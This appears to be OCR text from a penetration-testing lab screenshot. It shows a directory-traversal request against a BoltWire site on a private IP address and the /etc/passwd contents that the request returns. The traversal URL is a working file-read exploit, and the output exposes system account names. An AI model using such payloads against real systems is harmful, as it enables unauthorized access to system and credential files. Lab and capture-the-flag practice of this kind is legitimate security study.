 192.168.163.135:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Netcat Shell Stabilizati…
WELCOME REGISTER SETUP? ADMIN
search | print | logout
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
BoltWire!
You are currently logged in as:
User